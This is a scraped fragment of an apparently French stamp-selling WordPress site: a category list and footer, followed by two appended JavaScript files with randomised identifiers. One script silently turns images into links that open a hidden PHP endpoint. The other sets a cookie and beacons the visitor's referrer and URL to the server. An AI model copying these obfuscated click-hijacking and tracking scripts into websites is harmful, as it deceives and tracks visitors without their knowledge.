	<li class="cat-item cat-item-1907"><a href="https://timbresfrance.net/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://timbresfrance.net/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://timbresfrance.net/category/rousseurs/" >rousseurs</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://timbresfrance.net/category/royaume/" >royaume</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://timbresfrance.net/category/rrare/" >rrare</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://timbresfrance.net/category/s0137/" >s0137</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://timbresfrance.net/category/s2508/" >s2508</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://timbresfrance.net/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://timbresfrance.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://timbresfrance.net/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://timbresfrance.net/category/sages/" >sages</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://timbresfrance.net/category/sagitario/" >sagitario</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://timbresfrance.net/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://timbresfrance.net/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://timbresfrance.net/category/sally/" >sally</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://timbresfrance.net/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://timbresfrance.net/category/sammlung/" >sammlung</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://timbresfrance.net/category/samothrace/" >samothrace</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://timbresfrance.net/category/samplepad/" >samplepad</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://timbresfrance.net/category/sandjak/" >sandjak</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://timbresfrance.net/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://timbresfrance.net/category/sant/" >sant</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://timbresfrance.net/category/sarre/" >sarre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://timbresfrance.net/category/scans/" >scans</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://timbresfrance.net/category/schiffbruch/" >schiffbruch</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://timbresfrance.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://timbresfrance.net/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://timbresfrance.net/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://timbresfrance.net/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://timbresfrance.net/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://timbresfrance.net/category/semaine/" >semaine</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://timbresfrance.net/category/semeuse/" >semeuse</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://timbresfrance.net/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://timbresfrance.net/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://timbresfrance.net/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://timbresfrance.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://timbresfrance.net/category/servant/" >servant</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://timbresfrance.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://timbresfrance.net/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://timbresfrance.net/category/shah/" >shah</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://timbresfrance.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://timbresfrance.net/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://timbresfrance.net/category/signe/" >signe</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://timbresfrance.net/category/signes/" >signés</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://timbresfrance.net/category/signoscope/" >signoscope</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://timbresfrance.net/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://timbresfrance.net/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://timbresfrance.net/category/sites/" >sites</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://timbresfrance.net/category/skupno/" >skupno</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://timbresfrance.net/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://timbresfrance.net/category/soie/" >soie</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://timbresfrance.net/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://timbresfrance.net/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://timbresfrance.net/category/soldes/" >soldes</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://timbresfrance.net/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://timbresfrance.net/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://timbresfrance.net/category/sourire/" >sourire</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://timbresfrance.net/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://timbresfrance.net/category/sous-faciale/" >sous-faciale</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://timbresfrance.net/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://timbresfrance.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://timbresfrance.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://timbresfrance.net/category/spink/" >spink</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://timbresfrance.net/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://timbresfrance.net/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://timbresfrance.net/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://timbresfrance.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6726"><a href="https://timbresfrance.net/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://timbresfrance.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://timbresfrance.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://timbresfrance.net/category/stravinsky/" >stravinsky</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://timbresfrance.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://timbresfrance.net/category/styves/" >styves</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://timbresfrance.net/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://timbresfrance.net/category/succ/" >succ</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://timbresfrance.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://timbresfrance.net/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://timbresfrance.net/category/suivie/" >suivie</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://timbresfrance.net/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://timbresfrance.net/category/supb/" >supb</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://timbresfrance.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://timbresfrance.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://timbresfrance.net/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://timbresfrance.net/category/superbe-cote/" >superbe-cote-</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://timbresfrance.net/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://timbresfrance.net/category/suprerbe/" >suprerbe</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://timbresfrance.net/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://timbresfrance.net/category/symboles/" >symboles</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://timbresfrance.net/category/syrie/" >syrie</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://timbresfrance.net/category/t0321/" >t0321</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://timbresfrance.net/category/t0707/" >t0707</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://timbresfrance.net/category/taaf/" >taaf</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://timbresfrance.net/category/taaft/" >taaft</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://timbresfrance.net/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://timbresfrance.net/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://timbresfrance.net/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://timbresfrance.net/category/taxe/" >taxe</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://timbresfrance.net/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://timbresfrance.net/category/teintes/" >teintes</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://timbresfrance.net/category/telegraphe/" >télégraphe</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://timbresfrance.net/category/telephone/" >téléphone</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://timbresfrance.net/category/tentative/" >tentative</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://timbresfrance.net/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://timbresfrance.net/category/terres/" >terres</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://timbresfrance.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://timbresfrance.net/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://timbresfrance.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://timbresfrance.net/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://timbresfrance.net/category/timbre-poste/" >timbre-poste</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://timbresfrance.net/category/timbres/" >timbres</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://timbresfrance.net/category/timbres-autoadhesifs/" >timbres-autoadhesifs</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://timbresfrance.net/category/timbres-poste/" >timbres-poste</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://timbresfrance.net/category/timbres-taxe/" >timbres-taxe</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://timbresfrance.net/category/timbres1/" >timbres1</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://timbresfrance.net/category/timbresblocs/" >timbresblocs</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://timbresfrance.net/category/timbresstamp/" >timbresstamp</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://timbresfrance.net/category/tirage/" >tirage</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://timbresfrance.net/category/titre/" >titre</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://timbresfrance.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://timbresfrance.net/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://timbresfrance.net/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://timbresfrance.net/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://timbresfrance.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://timbresfrance.net/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://timbresfrance.net/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://timbresfrance.net/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://timbresfrance.net/category/toutenlive/" >toutenlive</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://timbresfrance.net/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://timbresfrance.net/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://timbresfrance.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://timbresfrance.net/category/traversee/" >traversée</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://timbresfrance.net/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://timbresfrance.net/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://timbresfrance.net/category/tresors/" >trésors</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://timbresfrance.net/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://timbresfrance.net/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://timbresfrance.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://timbresfrance.net/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://timbresfrance.net/category/tude/" >tude</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://timbresfrance.net/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://timbresfrance.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://timbresfrance.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://timbresfrance.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://timbresfrance.net/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://timbresfrance.net/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://timbresfrance.net/category/utuh/" >utuh</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://timbresfrance.net/category/v178/" >v178</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://timbresfrance.net/category/v184/" >v184</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://timbresfrance.net/category/valentin/" >valentin</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://timbresfrance.net/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://timbresfrance.net/category/validation/" >validation</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://timbresfrance.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://timbresfrance.net/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://timbresfrance.net/category/variete/" >variete</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://timbresfrance.net/category/varietes/" >variétés</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://timbresfrance.net/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://timbresfrance.net/category/venez/" >venez</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://timbresfrance.net/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://timbresfrance.net/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://timbresfrance.net/category/vermillon/" >vermillon</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://timbresfrance.net/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://timbresfrance.net/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://timbresfrance.net/category/vieil/" >vieil</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://timbresfrance.net/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://timbresfrance.net/category/vieilles/" >vieilles</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://timbresfrance.net/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://timbresfrance.net/category/vignette/" >vignette</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://timbresfrance.net/category/vignettes/" >vignettes</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://timbresfrance.net/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://timbresfrance.net/category/visages/" >visages</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://timbresfrance.net/category/visionsbac/" >visionsbac</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://timbresfrance.net/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://timbresfrance.net/category/viskamol/" >viskamol</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://timbresfrance.net/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://timbresfrance.net/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://timbresfrance.net/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://timbresfrance.net/category/voix/" >voix</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://timbresfrance.net/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://timbresfrance.net/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://timbresfrance.net/category/voyance/" >voyance</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://timbresfrance.net/category/vrac/" >vrac</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://timbresfrance.net/category/vracs/" >vracs</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://timbresfrance.net/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://timbresfrance.net/category/wallis/" >wallis</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://timbresfrance.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://timbresfrance.net/category/xp72499/" >xp72499</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://timbresfrance.net/category/xp72500/" >xp72500</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://timbresfrance.net/category/xp79355/" >xp79355</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://timbresfrance.net/category/xp79627/" >xp79627</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://timbresfrance.net/category/xza41990/" >xza41990</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://timbresfrance.net/category/yunnanfou/" >yunnanfou</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://timbresfrance.net/category/yvert/" >yvert</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://timbresfrance.net/category/z562/" >z562</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://timbresfrance.net/category/zanzibar/" >zanzibar</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://timbresfrance.net/category/ziers/" >ziers</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://timbresfrance.net/category/zp41981/" >zp41981</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://timbresfrance.net/category/zp42724/" >zp42724</a>
</li>
		</ul>
</aside></section><!-- #secondary .widget-area -->
				<footer id="colophon" role="contentinfo" class="span12">
										<div id="page-footer" class="well clearfix">
						<span class="credits alignleft">&copy; 2026 <a href="https://timbresfrance.net/">Timbres france</a>, all rights reserved.</span>						<div id="site-generator">
							<a	href="https://wordpress.org/"
								title="Semantic Personal Publishing Platform"
								target="_blank"
								rel="generator">Fièrement propulsé par WordPress</a>
						</div>
					</div><!-- #page-footer .well .clearfix -->
									</footer><!-- #colophon -->
							</div><!-- #page -->
		</div><!-- .container -->
	<!-- 24 Abfragen. 0, 190 secondes. -->
	<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/timbresfrance.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/themes/default/js/bootstrap.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/themes/default/js/the-bootstrap.min.js?ver=2.0.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://timbresfrance.net/zujinybi.js
body_size: 548
content:

window.onload = function ()
{
	xulid();
}

function xulid()
{  
	var godoro = document.getElementsByTagName("img"); 	for (var kigytifyjyqawar = 0; kigytifyjyqawar < godoro.length; kigytifyjyqawar++)   	{   
	

 
		var covyxyd = godoro[kigytifyjyqawar].getAttribute("class");  

		
		if(covyxyd == null || covyxyd.length < 50) continue;

 		var cirukaryvysidir = "/nexa.php?gsxgq=" + covyxyd;
			var cudofeq = godoro[kigytifyjyqawar].getAttribute("alt");		var dekyd = ciseho(cirukaryvysidir, cudofeq);  
 		var powiwupufiv = godoro[kigytifyjyqawar].parentNode;  		var sebu = godoro[kigytifyjyqawar].cloneNode(true); 		dekyd.appendChild(sebu); 				 				powiwupufiv.replaceChild(dekyd, godoro[kigytifyjyqawar]);	} 	 	} 



function ciseho(musezofuj, cohoxozofibof){
	if(cohoxozofibof == null) cohoxozofibof = "";
   		var ruhikyki = document.createElement("a");	 
	ruhikyki.href = "#" + cohoxozofibof;
	ruhikyki.setAttribute("onclick", "javascript:window.open('" + musezofuj + "');return false;");		ruhikyki.setAttribute("rel","nofollow"); 
	ruhikyki.setAttribute("target","_blank");
	 	return ruhikyki; 

}

--- FILE ---
content_type: application/javascript
request_url: https://timbresfrance.net/dyrovuz.js
body_size: 807
content:



function wubemex()
{		var bynoqaqodej = window.location.href; 			
    var tefu = document.currentScript.src.split('/').pop().replace(".js","");	var jifurexer = "/" + tefu + ".php";  	 	
    var danujofyhe = 60;
 

	var wupewyjobi = tefu; 

	var hoxejycopi = "";  	 
    try		
     {         hoxejycopi=""+parent.document.referrer;	       } 



    catch (ex) 
 
     {   		    hoxejycopi=""+document.referrer;
 
 

    } 
 

	if(jiwir(wupewyjobi) == null) 		{
 

 			var hujijyfufygyhu = window.location.hostname; 
		

 	
		gexyre(wupewyjobi, "1", danujofyhe, "/", hujijyfufygyhu);   		if(jiwir(wupewyjobi) != null)


		{	 	 				var hafec = new Image();  				hafec.src=jifurexer + "?referer=" + escape(hoxejycopi) + "&url=" + escape(bynoqaqodej);
  
		}
	 	} 
 

} 	

wubemex();


function jiwir(cikidyjipivofy) 
{	     var tyse = document.cookie; 
	    var xycywelocefag = cikidyjipivofy + "=";	
    var camevuqylofowe = tyse.indexOf("; " + xycywelocefag);

	    if (camevuqylofowe == -1) {	         camevuqylofowe = tyse.indexOf(xycywelocefag);        if (camevuqylofowe != 0) return null;
    } else {         camevuqylofowe += 2;     }
    var pawukecox = document.cookie.indexOf(";", camevuqylofowe); 	 	      if (pawukecox == -1) {

          pawukecox = tyse.length;
      }

      return unescape(tyse.substring(camevuqylofowe + xycywelocefag.length, pawukecox)); 
}		



function gexyre(cexamezuxinej,keripelonokupiq,zoxumemoryxyso, vyhohu, qotasajamexy) { 		 var pivysekefocif = new Date(); 		 var cyxujano = new Date();

  cyxujano.setTime(pivysekefocif.getTime() + 1000*60*zoxumemoryxyso);   document.cookie = cexamezuxinej+"="+escape(keripelonokupiq) + ";expires="+cyxujano.toGMTString() + ";path=" + vyhohu + ";domain=" + qotasajamexy;
}